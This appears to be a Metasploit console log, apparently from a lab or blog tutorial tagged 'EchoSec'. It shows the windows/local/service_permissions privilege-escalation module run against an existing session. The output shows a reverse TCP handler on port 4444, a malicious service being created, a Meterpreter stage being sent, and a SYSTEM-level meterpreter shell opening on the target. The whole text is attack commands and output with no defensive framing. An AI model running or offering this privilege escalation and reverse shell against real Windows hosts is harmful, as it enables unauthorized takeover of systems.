 msf6 exploit(windows/local/service_permissions) > set session 1
session => 1
msf6 exploit(windows/local/service_permissions) > run
[*] Started reverse TCP handler on 192.168.118.129:4444
[-] The registry technique will be skipped because the payload architecture d
oes not match the native system architecture
[*] Trying to add a new service...
[*] Created service... DDMjQatNkwdHt
[+] Service should be started! Enjoy your new SYSTEM meterpreter session.
[*] Sending stage (175174 bytes) to 192.168.118.130
[+] Deleted C:\Users\ADMINI~1\AppData\Local\Temp\kUaJwvinpE.exe
[*] Meterpreter session 2 opened (192.168.118.129:4444 -> 192.168.118.130:104
2) at 2021-07-27 15:06:22 +0800
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >
EchoSec